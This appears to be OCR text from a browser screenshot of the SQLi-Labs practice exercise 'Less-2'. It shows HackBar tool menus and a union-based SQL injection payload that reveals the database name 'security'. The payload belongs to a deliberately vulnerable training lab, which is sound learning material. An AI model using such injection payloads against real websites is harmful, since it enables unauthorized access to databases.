 39.96.68.224:81/Less-2/?http:%2f%2f39.96.68.224:81%2fLess-2%2f
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.96.68.224:81/Less-2/
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
id=-1 union select 1,database/**/(),3#